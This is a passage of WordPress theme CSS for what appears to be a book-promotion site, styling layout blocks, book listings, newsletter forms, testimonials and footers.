p:not(.has-background-color) {padding-left: 4rem;padding-right: 4rem;}body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 4rem;}body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 4rem;}.archive-header {padding: 8rem 0;}.reduced-spacing .archive-header {padding-bottom: 3rem;}.archive-title {font-size: 3.2rem;}body:not(.singular) main > article:first-of-type {padding: 8rem 0 0;}h2.entry-title {font-size: 6.4rem;}.no-search-results-form {padding-top: 8rem;}.singular .entry-header {padding: 8rem 0;}.entry-categories {margin-bottom: 3rem;}.entry-categories-inner {margin: -1rem 0 0 -2rem;}.entry-categories a {font-size: 1.5rem;margin: 1rem 0 0 2rem;}.intro-text {font-size: 2rem;margin-top: 2.5rem;}.singular .intro-text {font-size: 2.6rem;}.post-meta-wrapper {margin-top: 3rem;}.post-meta {font-size: 1.6rem;margin: -1.4rem 0 0 -3rem;}.post-meta li {margin: 1.4rem 0 0 3rem;max-width: calc(100% - 3rem);}.featured-media {margin-top: 6rem;}.post-inner {padding-top: 8rem;}.post-meta-wrapper.post-meta-single-bottom {margin-top: 4rem;}.author-bio {margin-top: 8rem;min-height: 8rem;padding-left: 10rem;position: relative;}.author-bio .avatar {position: absolute;left: 0;top: 0;height: 8rem;width: 8rem;}.pagination-single {font-size: 2.4rem;margin-top: 8rem;}.pagination-single-inner {flex-direction: row;justify-content: space-between;}.pagination-single.only-next .pagination-single-inner {justify-content: flex-end;}.pagination-single hr:first-child {margin: 0 0 4rem 0;}.pagination-single hr:last-child {margin: 4rem 0 0.8rem 0;}.pagination-single a + a {margin: 0 0 0 4rem;}.pagination-single a .arrow {margin: 0 2rem 0 0;}.pagination-single .next-post {flex-direction: row-reverse;text-align: right;}.pagination-single .next-post .arrow {margin: 0 0 0 2rem;}.wp-block-embed figcaption, .wp-block-image figcaption {font-size: 1.6rem;}.wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {margin-bottom: 4rem;margin-top: 4rem;}.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -6rem;}.entry-content .wp-block-columns h1, .entry-content .wp-block-columns h2, .entry-content .wp-block-columns h3, .entry-content .wp-block-columns h4, .entry-content .wp-block-columns h5, .entry-content .wp-block-columns h6 {margin: 3.5rem 0 2rem;}.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {width: calc(100% - 8rem);}.wp-block-cover-image h2, .wp-block-cover h2 {font-size: 4.8rem;}figure.wp-block-gallery.alignnone, figure.wp-block-gallery.aligncenter {margin-bottom: 4rem;margin-top: 4rem;}figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {margin-bottom: 6rem;margin-top: 6rem;}.wp-block-group.has-background {padding: 4rem;margin-top: 0;margin-bottom: 0;}.alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {padding-left: 0;padding-right: 0;}.wp-block-media-text .wp-block-media-text__content {padding: 4rem;}.wp-block-pullquote blockquote p {font-size: 3.2rem;}.wp-block-pullquote cite {margin-top: 2rem;}.wp-block-pullquote.alignfull:not(.is-style-solid-color) {padding-left: 1rem;padding-right: 1rem;}.wp-block-pullquote.alignwide::before, .wp-block-pullquote.alignfull::before {font-size: 11.272727272rem;height: 8rem;margin-bottom: 2rem;width: 8rem;}.wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {font-size: 4.8rem;line-height: 1.203125;}.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p, .wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {font-size: 3.2rem;line-height: 1.1875;}.wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {padding: 6rem 4rem 4rem;}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p, .wp-block-pullquote.alignright.is-style-solid-color blockquote p {font-size: 2.6rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {font-size: 2.8rem;}hr.wp-block-separator {margin: 6rem auto;}.wp-block-separator.is-style-wide {max-width: calc(100vw - 8rem);}.entry-content {font-size: 2.1rem;}.entry-content p, .entry-content li {line-height: 1.476;}.entry-content h1, .entry-content h2, .entry-content h3 {margin: 6rem auto 3rem;}.entry-content h4, .entry-content h5, .entry-content h6 {margin: 4.5rem auto 2.5rem;}.alignnone, .aligncenter {margin-bottom: 4rem;margin-top: 4rem;}.alignleft {margin: 0.3rem 2rem 2rem 0;}.alignright {margin: 0.3rem 0 2rem 2rem;}.entry-content > .alignwide:not(.wp-block-group.has-background), .entry-content > .alignfull:not(.wp-block-group.has-background) {margin-bottom: 6rem;margin-top: 6rem;}.entry-content > .alignwide {max-width: calc(100vw - 8rem);width: calc(100vw - 8rem);}[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 4rem;}[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 4rem;}.entry-content > .alignwide:first-child, .entry-content > .alignfull:first-child {margin-bottom: 8rem;}.alignfull > figcaption, .alignfull > .wp-caption-text {width: calc(100% - 8rem);}.comments-wrapper {margin-top: 8rem;}.comment-reply-title {margin-bottom: 4.6rem;}.comment-respond p.comment-notes, .comment-respond p.logged-in-as {font-size: 1.8rem;letter-spacing: -0.025em;margin: -2.5rem 0 4.4rem 0;}.comments .comment, .comments .pingback, .comments .trackback, .comments .review {padding-top: 5rem;}div.comment:first-of-type {margin-top: 5rem;}.comment-meta {margin-bottom: 2rem;min-height: 6rem;padding: 0.3rem 0 0 7.5rem;}.comment-meta .avatar {display: block;height: 6rem;position: absolute;left: 0;top: 0;width: 6rem;}.comment-author {font-size: 2.4rem;}.comment-metadata {font-size: 1.6rem;margin-top: 0.8rem;}.comment-footer-meta {margin-top: 2.5rem;}.comments-pagination {margin-top: 8rem;}.pingback .comment-body {padding: 0;}.comment-respond p {margin-bottom: 2.5rem;}.comment-form p.logged-in-as {margin: -2.5rem 0 4.4rem 0;}.comment-respond .comment-form-author, .comment-respond .comment-form-email {float: left;width: calc(50% - 1rem);}.comment-respond .comment-form-email {margin-left: 2rem;}.comments .comment-respond {padding: 5rem 0 0;}.comment-reply-title small {display: inline;margin: 0 0 0 0.5rem;}.pagination-separator {margin: 8rem 0;}.nav-short {display: inline;}.pagination .nav-links {font-size: 2.4rem;font-weight: 700;margin: -2.5rem 0 0 -4rem;}.nav-links > * {margin: 2.5rem 0 0 4rem;}.error404 #site-content {padding-top: 8rem;}.widget .widget-title {margin-bottom: 3rem;}.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer {margin-top: 8rem;}.footer-top {padding: 3.7rem 0;}.footer-menu {font-size: 2.4rem;margin: -0.8rem 0 0 -1.6rem;}.footer-menu li {margin: 0.8rem 0 0 1.6rem;}.has-footer-menu .footer-social-wrapper {flex: 1;margin-left: 4rem;width: auto;}.footer-widgets-outer-wrapper {padding: 8rem 0;}.footer-widgets-wrapper {display: flex;justify-content: space-between;margin-left: -4rem;width: calc(100% + 4rem);}.footer-widgets {margin-left: 4rem;width: 50%;}.footer-widgets + .footer-widgets {margin-top: 0;}.footer-widgets .widget {border-top: none;margin-top: 5rem;padding-top: 0;}.footer-widgets .widget:first-child {margin-top: 0;}#site-footer {font-size: 1.8rem;padding: 4.3rem 0;}.footer-credits {display: flex;}.footer-copyright {font-weight: 700;}.powered-by-wordpress {display: block;}.to-the-top-long {display: inline;}.to-the-top-short {display: none;}}@media (min-width: 782px) {.wp-block-column {margin-bottom: 0;}.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -2.8rem;}}@media ( min-width: 1000px ) {#site-header {z-index: 2;}.header-inner {align-items: center;display: flex;justify-content: space-between;padding: 0.8rem 0;}.header-titles-wrapper {margin-right: 4rem;max-width: 50%;padding: 0;text-align: left;}.header-titles {align-items: baseline;display: flex;flex-wrap: wrap;justify-content: flex-start;margin: -1rem 0 0 -2.4rem;}.header-titles .site-title, .header-titles .site-logo, .header-titles .site-description {margin: 1rem 0 0 2.4rem;}.wp-custom-logo .header-titles {align-items: center;}.header-navigation-wrapper {align-items: center;display: flex;}.primary-menu-wrapper {display: block;width: 100%;}.mobile-search-toggle, .mobile-nav-toggle {display: none !important;}.primary-menu-wrapper + .header-toggles {margin-left: 3rem;}.header-toggles {display: flex;flex-shrink: 0;margin-right: -3rem;}.header-inner .toggle {height: 4.4rem;padding: 0 3rem;position: relative;bottom: auto;left: auto;right: auto;top: auto;width: auto;}.header-inner .toggle-wrapper {position: relative;}.header-inner .toggle-wrapper::before {background: #dedfdf;content: "";display: block;height: 2.7rem;position: absolute;left: 0;top: calc(50% - 1.35rem);width: 0.1rem;}.header-inner .toggle-wrapper:first-child::before {content: none;}.header-inner .primary-menu-wrapper + .header-toggles .toggle-wrapper:first-child::before {content: "";}.nav-toggle-wrapper:not(.has-expanded-menu) {display: none;}.toggle-inner {position: static;}.toggle-inner .toggle-text {left: 0;right: 0;text-align: center;top: calc(100% - 0.3rem);width: auto;}.header-toggles:only-child .nav-toggle .toggle-inner {padding-top: 0;}.header-toggles:only-child .toggle-inner {display: flex;flex-wrap: nowrap;align-items: center;}.header-toggles:only-child .toggle-inner .svg-icon {order: 1;}.header-toggles:only-child .toggle-inner .toggle-text {position: static;padding-right: 20px;font-size: 15px;color: inherit;}.menu-modal {opacity: 1;justify-content: flex-end;padding: 0;transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;}.menu-modal.cover-modal {background: rgba(0, 0, 0, 0);}.menu-modal.active {background: rgba(0, 0, 0, 0.2);transition: background-color 0.3s ease-out;}.menu-wrapper.section-inner {width: calc(100% - 8rem);}.menu-modal-inner {box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);opacity: 0;padding: 0;transform: translateX(20rem);transition: transform 0.2s ease-in, opacity 0.2s ease-in;width: 50rem;}.menu-modal.active .menu-modal-inner {opacity: 1;transform: translateX(0);transition-timing-function: ease-out;}.mobile-menu {display: none;}.expanded-menu {display: block;}.menu-bottom {padding: 6rem 0;}.menu-bottom .social-menu {justify-content: flex-start;}.featured-media figcaption {width: 100%;}.template-full-width .wp-block-image .alignleft {margin-right: 2rem;}.template-full-width .wp-block-image .alignright {margin-left: 2rem;}.singular .intro-text {font-size: 2.8rem;}.wp-block-columns.alignwide + .wp-block-columns.alignwide, .wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -4.8rem;}figure.wp-block-gallery.alignwide, figure.wp-block-gallery.alignfull {margin-bottom: 8rem;margin-top: 8rem;}.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {padding: 8rem 4rem;margin-bottom: 0;margin-top: 0;}.wp-block-image .alignleft {margin-right: 0;}.wp-block-image .alignright {margin-left: 0;}.wp-block-image .aligncenter figcaption {text-align: center;}hr.wp-block-separator {margin: 8rem auto;}.alignfull > figcaption, .alignfull > .wp-caption-text {width: calc(100% - 10rem);}.comment-meta {padding-left: 0;}.comment-meta .avatar {left: -8rem;}.pagination .nav-links {justify-content: space-between;margin: 0;width: 100%;}.nav-links > * {margin: 0 2rem;}.pagination .next, .pagination .prev {display: block;}.pagination .prev {margin: 0 auto 0 0;}.pagination .next {text-align: right;margin: 0 0 0 auto;}.footer-top {align-items: center;}.footer-menu {align-items: baseline;display: flex;justify-content: flex-start;flex-wrap: wrap;font-size: 2.1rem;margin: -1.2rem 0 0 -2.4rem;}.footer-menu li {margin: 1.2rem 0 0 2.4rem;}}@media ( min-width: 1220px ) {ul.primary-menu {margin: -0.8rem 0 0 -2.5rem;}.primary-menu > li {margin: 0.8rem 0 0 2.5rem;}.primary-menu-wrapper + .header-toggles {margin-left: 4rem;}.header-toggles {margin-right: -4rem;}.header-toggles .toggle {padding: 0 4rem;}.cover-header + .post-inner {padding-top: 10rem;}.singular .intro-text {font-size: 3.2rem;letter-spacing: -0.03125em;line-height: 1.375;}.wp-block-columns.alignfull + .wp-block-columns.alignfull {margin-top: -6rem;}figure.wp-block-gallery.alignfull {margin-bottom: 10rem;margin-top: 10rem;}.entry-content > .wp-block-group.alignwide.has-background, .entry-content > .wp-block-group.alignfull.has-background {padding: 8rem 6rem;margin-bottom: 0;margin-top: 0;}.wp-block-pullquote.alignwide blockquote p, .wp-block-pullquote.alignfull blockquote p {font-size: 6.4rem;}.wp-block-pullquote.is-style-solid-color.alignwide, .wp-block-pullquote.is-style-solid-color.alignfull {padding: 9rem 4rem 8rem;}.entry-content > .alignfull {margin-bottom: 10rem;margin-top: 10rem;}[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignleft {right: calc((100% - 58rem) / 2 + 58rem - 2rem);}[class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide.has-background [class*="__inner-container"] > .wp-block-image .alignright {left: calc((100% - 58rem) / 2 + 58rem + 6rem);}.comment-reply-title {font-size: 5.6rem;line-height: 1.2;margin-bottom: 6rem;}.comment-respond p.comment-notes, .comment-respond p.logged-in-as {margin: -4rem 0 6rem 0;}.comments .comment-respond .comment-reply-title {font-size: 4.8rem;}.comments .comment-respond p.comment-notes, .comments .comment-respond p.logged-in-as {margin: -4.5rem 0 4rem 0;}.widget-content {font-size: 2.1rem;}.footer-menu {font-size: 2.4rem;margin: -1.5rem 0 0 -3rem;}.footer-menu li {margin: 1.5rem 0 0 3rem;}ul.footer-social {margin: -1rem 0 0 -1rem;}ul.footer-social li {margin: 1rem 0 0 1rem;}.footer-social a {height: 4.4rem;width: 4.4rem;}.footer-social a::before {font-size: 2rem;}.footer-widgets-wrapper {margin-left: -6rem;width: calc(100% + 6rem);}.footer-widgets {margin-left: 6rem;}}@media ( min-width: 1240px ) {body.template-full-width .entry-content > .alignleft {margin-left: calc(( 100vw - 120rem ) / 2);}body.template-full-width .entry-content > .alignright {margin-right: calc(( 100vw - 120rem ) / 2);}}@media ( min-width: 1280px ) {figure.wp-block-gallery.alignleft {margin-left: -31rem;}figure.wp-block-gallery.alignright {margin-right: -31rem;}.wp-block-separator.is-style-wide {max-width: 120rem;width: 120rem;}.entry-content > .alignwide {max-width: 120rem;width: 120rem;}[class*="__inner-container"] > .alignwide {max-width: 120rem;width: 100%;}.alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {max-width: 25rem;}body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {padding-left: 0;padding-right: 0;}body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 0;}body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 0;}}@media ( min-width: 1330px ) {.alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {max-width: 29rem;}.wp-block-pullquote.is-style-solid-color.alignleft::before, .wp-block-pullquote.is-style-solid-color.alignright::before {top: 0;}}#site-header {border-bottom: 1px solid #ddd;}img {max-width: 100%;}p:last-of-type {margin-bottom:0;}p {margin-bottom:10px;}a {text-decoration: none;}.ttl-1 {text-align: center;margin: 0 0 92px;}.ttl-1 h2 {font-size: 53px;font-family:'Dancing Script', cursive;}.ttl-1 p {font-size: 1.2em;}.size-23by36 {position: relative;display: block;height: 0;padding: 0;overflow: hidden;padding-bottom: 150.7%;}.size-23by36 img {position: absolute;left: 0;top: 0;object-fit: cover;min-height: 100%;min-width: 100%;}.book-item-links a {background: #000;color: #fff;font-weight: 500;font-family: 'Poppins', sans-serif;font-size: 14px;text-transform: capitalize;border: 1px solid #000;padding: 6px 10px;display: inline-block;border-radius: 60px;margin: 0 0 5px;}.book-item-links a:hover {background:#ed1c24;border: 1px solid #ed1c24;}.book-item-links.link-t2 a {color: #c32134;border: 1px solid #c32134;}.book-item-book h2 {font-size: 24px;margin: 0;color:#ed1c24;font-weight:500;font-family: 'Poppins', sans-serif;}.book-item-book h2 a {color:#ed1c24;}.book-item-info > div {margin: 10px 0;}.book-item-price {margin-top: 0 !important;line-height: 1;}.search-toggle-wrapper {display: none;}.book-item-price span {font-size: 21px;font-weight:600;margin: 0 10px 0px 0;}.book-item-price del {font-size: 20px;}.book-item-book h2 span {font-size: 17px;display: block;font-weight:400;line-height:31px;color:#595959;}.book-item {margin: 50px 0;}.book-item-signup {background: transparent;padding: 0px;text-align: left;color: #333;font-size:15px;}.book-item-signup a {color: #333;}.sidebar {margin: 30px 0;}.sidebar-item {margin: 0;}.sidebar-deal-item {border: 1px solid #ccc;border-radius: 10px;padding: 20px;margin: 0 0 20px 0;text-align: center;}.sidebar-deal-item h3 {margin: 0 0 10px 0;font-size: 24px;}.sidebar-deal-item img{height: auto;}.author-detail {display: flex;align-items: center;}.author-detail img {width: 50px;height: 50px;border-radius: 50%;margin: 0 10px 0 0;}.author-info h4 {margin: 0;font-size: 20px;}form.emailSub2 {position:relative;box-shadow:0 0 7px rgba(0,0,0,0.5);background:#fff;border-radius:60px;}.cst-subscribe {max-width: 100%;}input[type="email"] {background:transparent;padding:15px 150px 15px 20px;border:none;}.cst-subscribe input[type="submit"] {margin: 0;width: auto;position:absolute;top:4px;right:4px;border-radius:60px;height:42px;line-height:42px;padding:0 30px;font-size:16px;text-transform:capitalize;font-weight:400;}.fs-t1 {background: #fff;position:relative;}.fs-t1:after {content:"";background-image:url(assets/images/slide_bg_shap01.png);background-repeat:no-repeat;background-position:right top;position:absolute;top:0;right:0;width:529px;height:673px;}.fs-t1:before {content:"";background-image:url(assets/images/slide_bg_shap02.png);background-repeat:no-repeat;background-position:left center;position:absolute;width:164px;height:476px;}.slide_inner {position:relative;z-index:11;}.fs-t1-inr p {margin: 0 0 30px;font-size: 19px;color:#282828;font-family: 'Poppins', sans-serif;font-weight:500;}.fs-t1-inr p + p {font-size:17px;font-weight:400;}.fs-t2 {background: #fff;text-align: center;}.fs-t2-item .size-23by36 {margin: 0 0 10px;}.fs-t2-item .book-item-price span {font-size: 14px;display: block;margin: 0 0 8px;}.fs-t2-item h4 {margin: 0 0 6px;}.sidebar-item .promoted-books-in-sidebar ul{margin: 0 !important;list-style: none !important;}.sidebar-item .promoted-books-in-sidebar ul li{margin: 0 0 20px !important;list-style: none !important;}.sidebar-item .promoted-books-in-sidebar ul li img{width: 100% !important;height: auto !important;}.fs-t3-item img {margin: 0 0 10px;}.fs-t3-date {font-size: 14px;}.fs-t3-item {height: 100%;background: #fff;overflow: hidden;box-shadow:0 0 24px rgb(103 103 103 / 34%);}.fs-t3-item h4 {color: initial;}.fs-t3-items > .row > [class*="col-"] {margin:20px 0;}.fs-t3-item_cont {padding:10px 15px 20px;}.fs-t3-item_cont h4 {font-family: 'Poppins', sans-serif;font-size:22px;font-weight:500;color:#100b0a;}.fs-t3-item_cont p {font-family: 'Poppins', sans-serif;font-size:14px;font-weight:300;color:#252525;margin:10px 0 0;}.home .fs-t3 {background: #555;position: relative;color: #fff;}.home .fs-t3:before {content: "";width: 100%;background: #1c0e3e;opacity: 0.8;left: 0;top: 0;height: 100%;position: absolute;}.home .fs-t3 > .container {position: relative;}.fs-t4 {background: url(https://image.freepik.com/free-psd/ornamental-floral-pattern-with-romantic-flowers_1361-1457.jpg);position: relative;color: #fff;}.fs-t4:before {content: "";width: 100%;background: #1f2750;opacity: 0.8;left: 0;top: 0;height: 100%;position: absolute;}.fs-t4 > .container {position: relative;}.fs-t4-items {text-align: center;}.fs-t4-items ul {margin: 0;padding: 0;}.fs-t4-items li {list-style: none;display: inline-block;margin: 0;}.fs-t4-items li a {background: #fff;display: inline-block;padding: 6px 25px;border-radius: 40px;margin: 4px 3px;font-size: 16px;border: 1px solid #ccc;color: #000;font-weight: bold;}.fs-t5 {background: #fff;}.fs-t5-item {border: 1px solid #ddd;padding: 30px 20px;border-radius: 10px;position: relative;height: 100%;}.fs-t5-items > .row > [class*="col-"] {margin:20px 0 10px;}.fs-t5-by {margin: 10px 0 0;font-size: 14px;font-weight: bold;}.fs-t6 {position: relative;}.fs-t6 > .container {position: relative;}.fs-t6-item {text-align: center;border-radius:0;background: #f6f6f6;padding: 10px 20px;color: initial;display:inline-block;position:relative;}.fs-t6-item:before {content: "";position: absolute;top: 8px;right: 8px;background-image: url(assets/images/quote.png);background-repeat: no-repeat;background-position: right top;width: 51px;height: 44px;background-size: 100%;}.fs-t6-item p {margin: 10px 0 20px;font-size:15px;font-family: 'Poppins', sans-serif;font-weight:500;text-align:left;line-height:25px;padding:13px 0 0;float:left;width:100%;}.fs-t6-item img {width: 90px;height: 90px;border-radius: 50%;float:left;}.fs-t6-name {font-weight: bold;position: relative;margin:10px 0 0 20px;float:left;font-family: 'Dancing Script', cursive;color:#161616;font-size:24px;}.designtion {color:#515151;font-family: 'Fondamento', cursive;font-size:15px;float:left;margin:0 0 0 20px;position:relative;}.designtion:before {content:"";position:absolute;bottom:-10px;left:0;height:3px;width:50px;background:#ed1c24;}.fs-t6-from {font-size: 13px;}.sidebar-item .fs-t1-inr {border: 1px solid #ccc;color: #fff;padding: 10px;background: #ed1c24;text-align:center;}.sidebar-item .fs-t1-inr h3 {font-size:20px;font-weight:500;font-family:'Poppins', sans-serif;}.sidebar-item input[type="submit"] {background: #000;position:relative;width:100%;border-radius:0;}.sidebar-item .fs-t1-inr h4 {font-size: 20px;}.sidebar-item .fs-t1-inr p {margin: 0 0 10px;font-size: 14px;color:#fff;}.sidebar-item form.emailSub {box-shadow:none;border-radius:0;background:transparent;}.sidebar-item form.emailSub input[type="email"] {background:#fff;padding:15px;}.easy-wp-page-navigation {margin-top: 50px;}.easy-wp-page-navigation.style-circle a, .easy-wp-page-navigation.style-circle span {width: 40px;height: 40px;line-height: 40px;margin: 0 5px;border-color: #ccc;color: #000;}.easy-wp-page-navigation a:hover, .easy-wp-page-navigation span.current {color: #fff;background: #cd151c;}.featured-media-inner {text-align: center;}.featured-media-inner img {height: auto;}.site-logo img {height: auto;}blockquote {background: #f5efe0;padding: 20px;margin: 30px 0;border-left: 2px solid;}.breadcrumb ul {display: flex;list-style: none;margin: 0;}.breadcrumb {background: #fff;margin: 1px 0 20px;padding: 10px 0;}.breadcrumb ul li {margin-left: 0;margin-right: 15px;}blockquote em {display: block;font-size: 13px;}h1.entry-title {color: #cd151c;}.audible_img_amz {margin: 0 0 50px;}.blog-detail h1 {font-size: 3.8rem;}.blog-detail {margin-top: 70px;}.blog-detail img {height: auto;}.blog-detail h2, .blog-detail h3, .blog-detail h4 {margin: 30px 0 10px;}.blog-detail .ssba-classic-2 {margin: 0 0 20px;}#site-footer {padding-top: 0;background: #323232;color:#fff;}.footer_top{margin-top:0}.footer_top{padding:50px 0;border-top:1px solid #ddd;background-position:left top;}.footer_head{font-family:Nunito,sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;font-weight:800;margin-bottom:20px}.footer_top_item ul li a{font-family: 'Fondamento', cursive;font-size:15px;line-height:1;font-weight:400;color:#fff!important}.footer_top_item ul li a:hover{color:#c32134!important}.footer_top_item{margin-bottom:0}.footer_top_item.footer_top_info ul{display:flex;flex-wrap:wrap;justify-content: center;}.footer_top_item.footer_top_info ul li{margin: 0 15px}.footer_top_newletter{padding-left:50px}.footer_top_item.footer_top_info{margin-bottom:0;margin-top:20px}.footer_top_newletter input#input_6_1{border:1px solid #ddd!important;text-align:left;border-radius:4px;width:100%;height:50px}.footer_top_newletter #gform_6 .gform_body{text-align:left!important}.footer_top_newletter .gform_wrapper{margin:0!important}.footer_top_newletter #gform_6 #gform_submit_button_6{width:auto;border:1px solid #c32134;background-color:#c32134;height:50px;padding:0 15px!important}.footer_top_newletter #gform_6 .gform_footer{text-align:left}.footer_top_newletter .flexible-widgets .widget{float:left;margin:0!important}.footer_top_newletter .flexible-widgets{padding-bottom:0;padding-top:1px}.page-template-subscribe_form header.site-header{display:none}.page-template-subscribe_form .breadcrumb{display:none}.page-template-subscribe_form .footer_top{display:none}.page-template-subscribe_form .footer_bottom{display:none}.page-template-subscribe_form .site-inner{max-width:100%;margin:0}.page-template-Survey_form header.site-header{display:none}.page-template-Survey_form .breadcrumb{display:none}.page-template-Survey_form .footer_top{display:none}.page-template-Survey_form .footer_bottom{display:none}.page-template-Survey_form .site-inner{max-width:100%;margin:0}.footer_top_newletter p{font-size:14px;margin-bottom:15px}.footer_top_item .widget-title{font-family:Nunito,sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;font-weight:800;margin-bottom:20px;border-bottom:0;padding-bottom:0}.footer_top_item .widget-title:before{display:none}.footer_top_item ul {margin: 0;}.footer_top_item ul li {margin: 0 0 5px;list-style: none;padding: 0;}.social_sec ul {margin: 0;list-style: none;}.footer_top_newletter{padding-left:50px}.footer_top_newletter{padding-left:0}.footer_top_newletter .social_sec {margin: 30px 0 0;}.fs-t41 {margin: 70px 0 20px;}.fs-t41-item {margin-bottom: 80px;}.fs-t41-az-btn img {max-width: 170px;}.btn {padding: 10px 25px;border-radius: 4px;text-align: center;display: inline-block;}.btn-primary {background: #cd151c;color: #fff;}.btn-dark {background: #000;color: #fff;}.btn-block {display: block;}.fs-t41-sm-info {margin: 0 0 25px;color: #946e78;}.footer-nav-widgets-wrapper {display: none;}.fs-t19-head {text-align: center;}.fs-t19-body h2 {font-size: 40px;border-bottom: 1px solid #ddd;padding: 0 0 15px;margin: 0 0 25px;}.fs-t19-item {text-align: center;}.fs-t19-row {margin: 0 0 40px;}.fs-t22 {margin: 50px auto;}.fs-t23 {margin: 50px auto;color: #fff;}.fs-t23 .cta-s1 {background: #cd151c;padding: 20px;text-align: center;color: #fff;}.fs-t23 .cta-s1 h4 {font-size: 